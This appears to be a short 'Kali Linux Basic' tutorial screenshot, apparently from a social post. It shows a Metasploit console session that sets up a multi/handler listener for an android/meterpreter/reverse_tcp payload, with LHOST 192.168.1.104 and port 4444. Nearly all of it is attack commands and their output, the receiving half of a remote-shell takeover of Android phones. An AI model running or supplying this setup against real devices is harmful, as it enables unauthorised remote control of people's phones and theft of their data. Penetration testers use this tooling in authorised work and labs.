 @menapps Kali Linux Basic
$ msfconsole
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
$ use multi/handler
$ set PAYLOAD android/meterpreter/reverse_tcp
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
$ set LHOST 192.168.1.104
$ show options
msf6 exploit(multi/handler) > set LHOST 192.168.1.104
LHOST ⇒ 192.168.1.104
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target